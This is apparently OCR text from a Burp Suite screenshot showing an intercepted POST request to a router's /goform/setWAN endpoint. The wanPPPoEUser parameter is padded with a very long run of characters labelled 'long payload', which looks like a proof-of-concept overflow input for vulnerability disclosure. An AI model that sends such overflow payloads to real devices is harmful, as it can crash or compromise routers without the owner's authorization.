 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.0.1:80
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw \n Actions
INSPECTOR
1 POST /goform/setWAN HTTP/1.1
2 Host: 192.168.0.1
3 Content-Length: 165
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/96.0.4664.110 Safari/537.36
5 Content-Type: application/x-www-form-urlencoded;
6 Accept: */*
7 Origin: http://192.168.0.1
8 Referer: http://192.168.0.1/index.html
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
11 Cookie: bLanguage=en; ecos_pw=1qw:language=cn
12 Connection: close
13
14 module1=wifiRelay&wifiRelayType=disabled&module2=wanBasicCfg&wanType=pppoe&
wanPPPoEUser=
123123123111111111111111111111111111111111111111111111111111111111111111111111
111111111111111111111111111111111111111111111111111111111111111111111111111111
111111111111111111111111111111111111111111111111111111111111111111111111111111
111111111111111111111111111111111111111111111111111111111111111111111111111111
111111111111111111111111111111111111111111111111111111111111111111111111111111
1111&wanPPPoEPwd=123123123&wanIP=&wanMask=&wanGateway=&wanDns1=&wanDns2=
long payload
? Search... 0 matches